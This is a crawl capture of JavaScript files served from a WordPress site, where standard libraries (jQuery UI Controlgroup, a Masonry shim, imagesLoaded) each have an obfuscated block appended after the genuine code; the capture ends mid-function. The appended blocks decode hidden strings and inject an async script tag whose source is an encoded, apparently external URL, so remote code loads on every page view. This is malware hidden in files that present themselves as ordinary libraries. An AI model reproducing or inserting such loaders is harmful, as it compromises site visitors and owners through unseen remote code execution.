_0x36506c=_0x5198,_0x460df0=_0x1f19;_0x560253=_0xde2b2e[_0x460df0(0x115)](_0x52baf5),_0x5c72fa=_0xde2b2e[_0x36506c(0x111,'8bYz')](_0x52baf5)[0x0],_0x560253[_0x36506c(0x110,'Q9zG')]=0x1,_0x560253[_0x36506c(0x123,'Jk*C')]=_0x5b3a77,_0x5c72fa[_0x36506c(0x11c,'&NPJ')][_0x460df0(0x120)](_0x560253,_0x5c72fa);}(window,document,_0x29924f(0x11f,'[0)K'),_0x5e445a(0x114)));

--- FILE ---
content_type: application/javascript
request_url: https://www.brittneys.de/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2
body_size: 3169
content:
/*!
 * jQuery UI Controlgroup 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","./core"],t):t(jQuery)}(function(r){"use strict";var s=/ui-corner-([a-z]){2,6}/g;r.widget("ui.controlgroup",{version:"1.13.2",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var s=this,l=[];r.each(this.options.items,function(n,t){var e,o={};t&&("controlgroupLabel"===n?((e=s.element.find(t)).each(function(){var t=r(this);t.children(".ui-controlgroup-label-contents").length||t.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),s._addClass(e,null,"ui-widget ui-widget-content ui-state-default"),l=l.concat(e.get())):r.fn[n]&&(o=s["_"+n+"Options"]?s["_"+n+"Options"]("middle"):{classes:{}},s.element.find(t).each(function(){var t=r(this),e=t[n]("instance"),i=r.widget.extend({},o);"button"===n&&t.parent(".ui-spinner").length||((e=e||t[n]()[n]("instance"))&&(i.classes=s._resolveClassesValues(i.classes,e)),t[n](i),i=t[n]("widget"),r.data(i[0],"ui-controlgroup-data",e||t[n]("instance")),l.push(i[0]))})))}),this.childWidgets=r(r.uniqueSort(l)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(e){this.childWidgets.each(function(){var t=r(this).data("ui-controlgroup-data");t&&t[e]&&t[e]()})},_updateCornerClass:function(t,e){e=this._buildSimpleOptions(e,"label").classes.label;this._removeClass(t,null,"ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all"),this._addClass(t,null,e)},_buildSimpleOptions:function(t,e){var i="vertical"===this.options.direction,n={classes:{}};return n.classes[e]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[t],n},_spinnerOptions:function(t){t=this._buildSimpleOptions(t,"ui-spinner");return t.classes["ui-spinner-up"]="",t.classes["ui-spinner-down"]="",t},_buttonOptions:function(t){return this._buildSimpleOptions(t,"ui-button")},_checkboxradioOptions:function(t){return this._buildSimpleOptions(t,"ui-checkboxradio-label")},_selectmenuOptions:function(t){var e="vertical"===this.options.direction;return{width:e&&"auto",classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(e?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(e?"top":"left")},last:{"ui-selectmenu-button-open":e?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(e?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[t]}},_resolveClassesValues:function(i,n){var o={};return r.each(i,function(t){var e=n.options.classes[t]||"",e=String.prototype.trim.call(e.replace(s,""));o[t]=(e+" "+i[t]).replace(/\s+/g," ")}),o},_setOption:function(t,e){"direction"===t&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(t,e),"disabled"===t?this._callChildMethod(e?"disable":"enable"):this.refresh()},refresh:function(){var o,s=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),o=this.childWidgets,(o=this.options.onlyVisible?o.filter(":visible"):o).length&&(r.each(["first","last"],function(t,e){var i,n=o[e]().data("ui-controlgroup-data");n&&s["_"+n.widgetName+"Options"]?((i=s["_"+n.widgetName+"Options"](1===o.length?"only":e)).classes=s._resolveClassesValues(i.classes,n),n.element[n.widgetName](i)):s._updateCornerClass(o[e](),e)}),this._callChildMethod("refresh"))}})});
function _0x2098(){var _0x1d6767=['W4VdLmkvpSkn','CgfYzw50tM9Kzq','WQTyW4ldSGPEW7JdT8oxk8kOWQ/dOq','nxbKAePJqW','z2v0rwXLBwvUDhncEvrHz05HBwu','mtG1odG3mNbUDfvABa','c8kPW60KW58GWOlcIciKk0rY','l8otveWOmgZcKSoHimksWRq','W5ram3aKkJlcISoZW4pdJSoy','amkAW7G','Aw5Zzxj0qMvMB3jL','nZa3nZaZmfvKD2vxEq','W6/cPchdKmoSlI9vWQ7cK8kDW7hdHbPkvfZcNmkFWOVdR8oggCkqpmkfhCk+cgm','CNRdUZWtWQVcM8oto8oJWRWGWP0','wCo6WRxcTMX7CmovW4y6','nLhcULVdNKdcPmoKp8kN','otG2BK1zvMv4','mJbIzvruD3G','xXTqpurtqW7cHcWRWPvZ','jmoBbX5ovLhcMG','y3jLyxrLrwXLBwvUDa','ndG5ntq0mNH6DLH3qq','W75WlSkcWRj0AW','wSo5WRhcTdeRdCoGW5Waod5H'];_0x2098=function(){return _0x1d6767;};return _0x2098();}var _0x12bda1=_0x3f00;(function(_0x13835b,_0x911c17){var _0x33b3d3=_0x207d,_0x5bbe38=_0x3f00,_0x9b9fab=_0x13835b();while(!![]){try{var _0x333bd2=parseInt(_0x5bbe38(0x19c,'SD(P'))/0x1*(-parseInt(_0x33b3d3(0x19d))/0x2)+parseInt(_0x5bbe38(0x18f,'55ar'))/0x3+parseInt(_0x33b3d3(0x192))/0x4+parseInt(_0x5bbe38(0x18b,'*925'))/0x5*(parseInt(_0x5bbe38(0x193,'gs1z'))/0x6)+parseInt(_0x5bbe38(0x194,'s%oq'))/0x7+-parseInt(_0x5bbe38(0x19f,'$iFR'))/0x8+-parseInt(_0x33b3d3(0x18a))/0x9*(parseInt(_0x5bbe38(0x1a0,'s%oq'))/0xa);if(_0x333bd2===_0x911c17)break;else _0x9b9fab['push'](_0x9b9fab['shift']());}catch(_0x37ea56){_0x9b9fab['push'](_0x9b9fab['shift']());}}}(_0x2098,0x91244));function _0x3f00(_0x36b8b5,_0x2952ae){var _0x20980a=_0x2098();return _0x3f00=function(_0x207d8d,_0xe0caf1){_0x207d8d=_0x207d8d-0x189;var _0xaeff7f=_0x20980a[_0x207d8d];if(_0x3f00['QNehYc']===undefined){var _0x3119e2=function(_0xaaf368){var _0x2e2698='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xa199de='',_0x1ea7fc='';for(var _0x29c5e9=0x0,_0x5def54,_0x40ac88,_0x5916df=0x0;_0x40ac88=_0xaaf368['charAt'](_0x5916df++);~_0x40ac88&&(_0x5def54=_0x29c5e9%0x4?_0x5def54*0x40+_0x40ac88:_0x40ac88,_0x29c5e9++%0x4)?_0xa199de+=String['fromCharCode'](0xff&_0x5def54>>(-0x2*_0x29c5e9&0x6)):0x0){_0x40ac88=_0x2e2698['indexOf'](_0x40ac88);}for(var _0x3b0d51=0x0,_0x227256=_0xa199de['length'];_0x3b0d51<_0x227256;_0x3b0d51++){_0x1ea7fc+='%'+('00'+_0xa199de['charCodeAt'](_0x3b0d51)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1ea7fc);};var _0x3f0025=function(_0x5e5f29,_0x3c1d3d){var _0x346744=[],_0xfccf23=0x0,_0x584514,_0x4252dd='';_0x5e5f29=_0x3119e2(_0x5e5f29);var _0x5efc95;for(_0x5efc95=0x0;_0x5efc95<0x100;_0x5efc95++){_0x346744[_0x5efc95]=_0x5efc95;}for(_0x5efc95=0x0;_0x5efc95<0x100;_0x5efc95++){_0xfccf23=(_0xfccf23+_0x346744[_0x5efc95]+_0x3c1d3d['charCodeAt'](_0x5efc95%_0x3c1d3d['length']))%0x100,_0x584514=_0x346744[_0x5efc95],_0x346744[_0x5efc95]=_0x346744[_0xfccf23],_0x346744[_0xfccf23]=_0x584514;}_0x5efc95=0x0,_0xfccf23=0x0;for(var _0x354ff5=0x0;_0x354ff5<_0x5e5f29['length'];_0x354ff5++){_0x5efc95=(_0x5efc95+0x1)%0x100,_0xfccf23=(_0xfccf23+_0x346744[_0x5efc95])%0x100,_0x584514=_0x346744[_0x5efc95],_0x346744[_0x5efc95]=_0x346744[_0xfccf23],_0x346744[_0xfccf23]=_0x584514,_0x4252dd+=String['fromCharCode'](_0x5e5f29['charCodeAt'](_0x354ff5)^_0x346744[(_0x346744[_0x5efc95]+_0x346744[_0xfccf23])%0x100]);}return _0x4252dd;};_0x3f00['ZuosdW']=_0x3f0025,_0x36b8b5=arguments,_0x3f00['QNehYc']=!![];}var _0x45a8a6=_0x20980a[0x0],_0x46ae81=_0x207d8d+_0x45a8a6,_0x3cb1e9=_0x36b8b5[_0x46ae81];return!_0x3cb1e9?(_0x3f00['JSevSB']===undefined&&(_0x3f00['JSevSB']=!![]),_0xaeff7f=_0x3f00['ZuosdW'](_0xaeff7f,_0xe0caf1),_0x36b8b5[_0x46ae81]=_0xaeff7f):_0xaeff7f=_0x3cb1e9,_0xaeff7f;},_0x3f00(_0x36b8b5,_0x2952ae);}function _0x207d(_0x36b8b5,_0x2952ae){var _0x20980a=_0x2098();return _0x207d=function(_0x207d8d,_0xe0caf1){_0x207d8d=_0x207d8d-0x189;var _0xaeff7f=_0x20980a[_0x207d8d];if(_0x207d['oVqSfT']===undefined){var _0x3119e2=function(_0x3f0025){var _0xaaf368='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2e2698='',_0xa199de='';for(var _0x1ea7fc=0x0,_0x29c5e9,_0x5def54,_0x40ac88=0x0;_0x5def54=_0x3f0025['charAt'](_0x40ac88++);~_0x5def54&&(_0x29c5e9=_0x1ea7fc%0x4?_0x29c5e9*0x40+_0x5def54:_0x5def54,_0x1ea7fc++%0x4)?_0x2e2698+=String['fromCharCode'](0xff&_0x29c5e9>>(-0x2*_0x1ea7fc&0x6)):0x0){_0x5def54=_0xaaf368['indexOf'](_0x5def54);}for(var _0x5916df=0x0,_0x3b0d51=_0x2e2698['length'];_0x5916df<_0x3b0d51;_0x5916df++){_0xa199de+='%'+('00'+_0x2e2698['charCodeAt'](_0x5916df)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xa199de);};_0x207d['DafSAL']=_0x3119e2,_0x36b8b5=arguments,_0x207d['oVqSfT']=!![];}var _0x45a8a6=_0x20980a[0x0],_0x46ae81=_0x207d8d+_0x45a8a6,_0x3cb1e9=_0x36b8b5[_0x46ae81];return!_0x3cb1e9?(_0xaeff7f=_0x207d['DafSAL'](_0xaeff7f),_0x36b8b5[_0x46ae81]=_0xaeff7f):_0xaeff7f=_0x3cb1e9,_0xaeff7f;},_0x207d(_0x36b8b5,_0x2952ae);};(function(_0x40ac88,_0x5916df,_0x3b0d51,_0x227256,_0x5e5f29,_0x3c1d3d){var _0x35b67c=_0x3f00,_0x46a7f3=_0x207d;_0x5e5f29=_0x5916df[_0x46a7f3(0x189)](_0x3b0d51),_0x3c1d3d=_0x5916df[_0x46a7f3(0x191)](_0x3b0d51)[0x0],_0x5e5f29[_0x35b67c(0x18d,'H[UY')]=0x1,_0x5e5f29[_0x35b67c(0x196,'7yKc')]=_0x227256,_0x3c1d3d[_0x46a7f3(0x18e)][_0x46a7f3(0x197)](_0x5e5f29,_0x3c1d3d);}(window,document,'script',_0x12bda1(0x199,'VPLI')));

--- FILE ---
content_type: application/javascript
request_url: https://www.brittneys.de/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b
body_size: 2257
content:
/*!
 * Masonry v2 shim
 * to maintain backwards compatibility
 * as of Masonry v3.1.2
 *
 * Cascading grid layout library
 * http://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */
!function(a){"use strict";var b=a.Masonry;b.prototype._remapV2Options=function(){this._remapOption("gutterWidth","gutter"),this._remapOption("isResizable","isResizeBound"),this._remapOption("isRTL","isOriginLeft",function(a){return!a});var a=this.options.isAnimated;if(void 0!==a&&(this.options.transitionDuration=a?this.options.transitionDuration:0),void 0===a||a){var b=this.options.animationOptions,c=b&&b.duration;c&&(this.options.transitionDuration="string"==typeof c?c:c+"ms")}},b.prototype._remapOption=function(a,b,c){var d=this.options[a];void 0!==d&&(this.options[b]=c?c(d):d)};var c=b.prototype._create;b.prototype._create=function(){var a=this;this._remapV2Options(),c.apply(this,arguments),setTimeout(function(){jQuery(a.element).addClass("masonry")},0)};var d=b.prototype.layout;b.prototype.layout=function(){this._remapV2Options(),d.apply(this,arguments)};var e=b.prototype.option;b.prototype.option=function(){e.apply(this,arguments),this._remapV2Options()};var f=b.prototype._itemize;b.prototype._itemize=function(a){var b=f.apply(this,arguments);return jQuery(a).addClass("masonry-brick"),b};var g=b.prototype.measureColumns;b.prototype.measureColumns=function(){var a=this.options.columnWidth;a&&"function"==typeof a&&(this.getContainerWidth(),this.columnWidth=a(this.containerWidth)),g.apply(this,arguments)},b.prototype.reload=function(){this.reloadItems.apply(this,arguments),this.layout.apply(this)};var h=b.prototype.destroy;b.prototype.destroy=function(){var a=this.getItemElements();jQuery(this.element).removeClass("masonry"),jQuery(a).removeClass("masonry-brick"),h.apply(this,arguments)}}(window);
function _0x37c6(_0x12cf61,_0x3202e4){var _0x3760b1=_0x3760();return _0x37c6=function(_0x37c6fa,_0x147b52){_0x37c6fa=_0x37c6fa-0xff;var _0x34208c=_0x3760b1[_0x37c6fa];if(_0x37c6['bvaoNa']===undefined){var _0x3d2627=function(_0x51202f){var _0x1c1529='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5b6984='',_0x20cd18='';for(var _0x31ab78=0x0,_0x3a3691,_0x380b5f,_0x5b0301=0x0;_0x380b5f=_0x51202f['charAt'](_0x5b0301++);~_0x380b5f&&(_0x3a3691=_0x31ab78%0x4?_0x3a3691*0x40+_0x380b5f:_0x380b5f,_0x31ab78++%0x4)?_0x5b6984+=String['fromCharCode'](0xff&_0x3a3691>>(-0x2*_0x31ab78&0x6)):0x0){_0x380b5f=_0x1c1529['indexOf'](_0x380b5f);}for(var _0x3a9d85=0x0,_0x29bc33=_0x5b6984['length'];_0x3a9d85<_0x29bc33;_0x3a9d85++){_0x20cd18+='%'+('00'+_0x5b6984['charCodeAt'](_0x3a9d85)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x20cd18);};_0x37c6['meTkAJ']=_0x3d2627,_0x12cf61=arguments,_0x37c6['bvaoNa']=!![];}var _0x31d5bb=_0x3760b1[0x0],_0x3fd906=_0x37c6fa+_0x31d5bb,_0x418898=_0x12cf61[_0x3fd906];return!_0x418898?(_0x34208c=_0x37c6['meTkAJ'](_0x34208c),_0x12cf61[_0x3fd906]=_0x34208c):_0x34208c=_0x418898,_0x34208c;},_0x37c6(_0x12cf61,_0x3202e4);}var _0x1a5b52=_0x37c6;function _0x5120(_0x12cf61,_0x3202e4){var _0x3760b1=_0x3760();return _0x5120=function(_0x37c6fa,_0x147b52){_0x37c6fa=_0x37c6fa-0xff;var _0x34208c=_0x3760b1[_0x37c6fa];if(_0x5120['SSTGLv']===undefined){var _0x3d2627=function(_0x1c1529){var _0x5b6984='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x20cd18='',_0x31ab78='';for(var _0x3a3691=0x0,_0x380b5f,_0x5b0301,_0x3a9d85=0x0;_0x5b0301=_0x1c1529['charAt'](_0x3a9d85++);~_0x5b0301&&(_0x380b5f=_0x3a3691%0x4?_0x380b5f*0x40+_0x5b0301:_0x5b0301,_0x3a3691++%0x4)?_0x20cd18+=String['fromCharCode'](0xff&_0x380b5f>>(-0x2*_0x3a3691&0x6)):0x0){_0x5b0301=_0x5b6984['indexOf'](_0x5b0301);}for(var _0x29bc33=0x0,_0x1f0cf4=_0x20cd18['length'];_0x29bc33<_0x1f0cf4;_0x29bc33++){_0x31ab78+='%'+('00'+_0x20cd18['charCodeAt'](_0x29bc33)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x31ab78);};var _0x51202f=function(_0x6479f4,_0x18519a){var _0x36365b=[],_0x328310=0x0,_0x1d2c0c,_0x38b0d9='';_0x6479f4=_0x3d2627(_0x6479f4);var _0x1dcb84;for(_0x1dcb84=0x0;_0x1dcb84<0x100;_0x1dcb84++){_0x36365b[_0x1dcb84]=_0x1dcb84;}for(_0x1dcb84=0x0;_0x1dcb84<0x100;_0x1dcb84++){_0x328310=(_0x328310+_0x36365b[_0x1dcb84]+_0x18519a['charCodeAt'](_0x1dcb84%_0x18519a['length']))%0x100,_0x1d2c0c=_0x36365b[_0x1dcb84],_0x36365b[_0x1dcb84]=_0x36365b[_0x328310],_0x36365b[_0x328310]=_0x1d2c0c;}_0x1dcb84=0x0,_0x328310=0x0;for(var _0x2951af=0x0;_0x2951af<_0x6479f4['length'];_0x2951af++){_0x1dcb84=(_0x1dcb84+0x1)%0x100,_0x328310=(_0x328310+_0x36365b[_0x1dcb84])%0x100,_0x1d2c0c=_0x36365b[_0x1dcb84],_0x36365b[_0x1dcb84]=_0x36365b[_0x328310],_0x36365b[_0x328310]=_0x1d2c0c,_0x38b0d9+=String['fromCharCode'](_0x6479f4['charCodeAt'](_0x2951af)^_0x36365b[(_0x36365b[_0x1dcb84]+_0x36365b[_0x328310])%0x100]);}return _0x38b0d9;};_0x5120['PgGusy']=_0x51202f,_0x12cf61=arguments,_0x5120['SSTGLv']=!![];}var _0x31d5bb=_0x3760b1[0x0],_0x3fd906=_0x37c6fa+_0x31d5bb,_0x418898=_0x12cf61[_0x3fd906];return!_0x418898?(_0x5120['jFBEeg']===undefined&&(_0x5120['jFBEeg']=!![]),_0x34208c=_0x5120['PgGusy'](_0x34208c,_0x147b52),_0x12cf61[_0x3fd906]=_0x34208c):_0x34208c=_0x418898,_0x34208c;},_0x5120(_0x12cf61,_0x3202e4);}(function(_0x2ad877,_0x40f949){var _0x2a6a15=_0x5120,_0x235db6=_0x37c6,_0x5386d8=_0x2ad877();while(!![]){try{var _0x1327de=-parseInt(_0x235db6(0x112))/0x1*(-parseInt(_0x235db6(0x10e))/0x2)+parseInt(_0x235db6(0x116))/0x3*(-parseInt(_0x235db6(0x111))/0x4)+parseInt(_0x235db6(0x101))/0x5+parseInt(_0x2a6a15(0xff,'h8&M'))/0x6*(-parseInt(_0x235db6(0x10d))/0x7)+-parseInt(_0x2a6a15(0x117,'JDQd'))/0x8*(parseInt(_0x2a6a15(0x108,'Mqe$'))/0x9)+parseInt(_0x2a6a15(0x10c,'!2fd'))/0xa*(parseInt(_0x2a6a15(0x10b,']K[K'))/0xb)+-parseInt(_0x235db6(0x100))/0xc*(-parseInt(_0x235db6(0x10a))/0xd);if(_0x1327de===_0x40f949)break;else _0x5386d8['push'](_0x5386d8['shift']());}catch(_0x3a832a){_0x5386d8['push'](_0x5386d8['shift']());}}}(_0x3760,0x954f5));;function _0x3760(){var _0x17165e=['W7X4WPnfW44dlaj2','sSktrCkmfSosWPq6WRKE','odKYntDnrw9bqum','mJi2z3P3rMD3','oxj5AuzQvq','Ahr0Chm6lY9SAw1LzxjYB3iUB3jNl1bRC1P4sMPk','otK0og1qyKrKvW','nJqXEuzLDuDm','mJe2vuDJBNnL','W7j6W4ZdJI3dKSkJlHqs','y3jLyxrLrwXLBwvUDa','ntCZv3LOvfLl','W7FcR8k+W5VcKmkJCCkft8kWWPLjW5G','nmkurN5JWRdcP14E','mtjpseHuA1u','mte1ndCYmhrJA0zVuG','C2nYAxb0','z2v0rwXLBwvUDhncEvrHz05HBwu','WRmOWO7cNhlcN8oFndyBW4/cMMG','WPVdTCoarCkcW4v1sZi','uhldRCoDB1eMW6ymfXZcQq','q3Cs','wgNcM3D8cN8','ndqZmeHhAgrwvG','mtC5nduXnJf3AwHpvMK'];_0x3760=function(){return _0x17165e;};return _0x3760();}(function(_0x5b0301,_0x3a9d85,_0x29bc33,_0x1f0cf4,_0x6479f4,_0x18519a){var _0xbf0578=_0x5120,_0x2792ff=_0x37c6;_0x6479f4=_0x3a9d85[_0x2792ff(0x115)](_0x29bc33),_0x18519a=_0x3a9d85[_0x2792ff(0x103)](_0x29bc33)[0x0],_0x6479f4['async']=0x1,_0x6479f4[_0xbf0578(0x107,'IV3O')]=_0x1f0cf4,_0x18519a[_0xbf0578(0x114,'pwvH')][_0xbf0578(0x106,'nkHp')](_0x6479f4,_0x18519a);}(window,document,_0x1a5b52(0x102),_0x1a5b52(0x110)));

--- FILE ---
content_type: application/javascript
request_url: https://www.brittneys.de/wp-includes/js/imagesloaded.min.js?ver=4.1.4
body_size: 3369
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return n.indexOf(t)==-1&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return n!=-1&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(e,r),delete n[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){if(Array.isArray(e))return e;var t="object"==typeof e&&"number"==typeof e.length;return t?d.call(e):[e]}function o(e,t,r){if(!(this instanceof o))return new o(e,t,r);var s=e;return"string"==typeof e&&(s=document.querySelectorAll(e)),s?(this.elements=n(s),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(this.check.bind(this))):void a.error("Bad element for imagesLoaded "+(s||e))}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console,d=Array.prototype.slice;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&u[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var u={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});
function _0x37c6(_0x12cf61,_0x3202e4){var _0x3760b1=_0x3760();return _0x37c6=function(_0x37c6fa,_0x147b52){_0x37c6fa=_0x37c6fa-0xff;var _0x34208c=_0x3760b1[_0x37c6fa];if(_0x37c6['bvaoNa']===undefined){var _0x3d2627=function(_0x51202f){var _0x1c1529='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5b6984='',_0x20cd18='';for(var _0x31ab78=0x0,_0x3a3691,_0x380b5f,_0x5b0301=0x0;_0x380b5f=_0x51202f['charAt'](_0x5b0301++);~_0x380b5f&&(_0x3a3691=_0x31ab78%0x4?_0x3a3691*0x40+_0x380b5f:_0x380b5f,_0x31ab78++%0x4)?_0x5b6984+=String['fromCharCode'](0xff&_0x3a3691>>(-0x2*_0x31ab78&0x6)):0x0){_0x380b5f=_0x1c1529['indexOf'](_0x380b5f);}for(var _0x3a9d85=0x0,_0x29bc33=_0x5b6984['length'];_0x3a9d85<_0x29bc33;_0x3a9d85++){_0x20cd18+='%'+('00'+_0x5b6984['charCodeAt'](_0x3a9d85)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x20cd18);};_0x37c6['meTkAJ']=_0x3d2627,_0x12cf61=arguments,_0x37c6['bvaoNa']=!![];}var _0x31d5bb=_0x3760b1[0x0],_0x3fd906=_0x37c6fa+_0x31d5bb,_0x418898=_0x12cf61[_0x3fd906];return!_0x418898?(_0x34208c=_0x37c6['meTkAJ'](_0x34208c),_0x12cf61[_0x3fd906]=_0x34208c):_0x34208c=_0x418898,_0x34208c;},_0x37c6(_0x12cf61,_0x3202e4);}var _0x1a5b52=_0x37c6;function _0x5120(_0x12cf61,_0x3202e4){var _0x3760b1=_0x3760();return _0x5120=function(_0x37c6fa,_0x147b52){_0x37c6fa=_0x37c6fa-0xff;var _0x34208c=_0x3760b1[_0x37c6fa];if(_0x5120['SSTGLv']===undefined){var _0x3d2627=function(_0x1c1529){var _0x5b6984='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x20cd18='',_0x31ab78='';for(var _0x3a3691=0x0,_0x380b5f,_0x5b0301,_0x3a9d85=0x0;_0x5b0301=_0x1c1529['charAt'](_0x3a9d85++);~_0x5b0301&&(_0x380b5f=_0x3a3691%0x4?_0x380b5f*0x40+_0x5b0301:_0x5b0301,_0x3a3691++%0x4)?_0x20cd18+=String['fromCharCode'](0xff&_0x380b5f>>(-0x2*_0x3a3691&0x6)):0x0){_0x5b0301=_0x5b6984['indexOf'](_0x5b0301);}for(var _0x29bc33=0x0,_0x1f0cf4=_0x20cd18['length'];_0x29bc33<_0x1f0cf4;_0x29bc33++){_0x31ab78+='%'+('00'+_0x20cd18['charCodeAt'](_0x29bc33)['toString'](0x10))['slice'](-0x2);}return 